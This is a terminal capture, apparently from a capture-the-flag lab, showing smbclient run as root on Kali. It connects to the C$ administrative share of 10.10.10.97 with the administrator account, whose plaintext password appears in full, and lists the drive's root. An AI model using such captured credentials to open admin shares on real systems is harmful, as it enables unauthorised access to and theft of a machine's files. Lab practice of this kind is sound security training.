 ┌──(root㉿kali)-[~]
└─# smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Thu Jun 21 18:24:29 2018
  bootmgr                          AHSR   395268  Fri Jul 10 07:00:31 2015
  BOOTNXT                           AHS        1  Fri Jul 10 07:00:31 2015
  Config.Msi                        DHS        0  Mon Jan 25 10:24:50 2021
  Distros                             D        0  Thu Jun 21 18:07:52 2018
  Documents and Settings          DHSrn        0  Fri Jul 10 08:21:38 2015
  inetpub                             D        0  Thu Jun 21 21:47:33 2018
  Microsoft                           D        0  Fri Jun 22 17:09:10 2018
  pagefile.sys                      AHS 738197504  Mon Oct 30 03:02:22 2023
  PerfLogs                            D        0  Wed Apr 11 19:38:20 2018
  php7                                D        0  Thu Jun 21 11:15:24 2018
  Program Files                      DR        0  Tue Jan 26 05:39:51 2021
  Program Files (x86)                DR        0  Tue Jan 26 05:38:26 2021
  ProgramData                        DH        0  Sun Aug 19 17:56:49 2018
  Recovery                         DHSn        0  Thu Jun 21 17:52:17 2018
  swapfile.sys                      AHS 16777216  Mon Oct 30 03:02:22 2023
  System Volume Information         DHS        0  Thu Jun 21 17:53:13 2018
  Ubuntu.zip                          A 201749452  Thu Jun 21 18:07:28 2018
  Users                              DR        0  Thu Jun 21 18:00:39 2018
  Windows                             D        0  Mon Oct 30 06:50:23 2023
                7736063 blocks of size 4096. 3319509 blocks available
smb: \>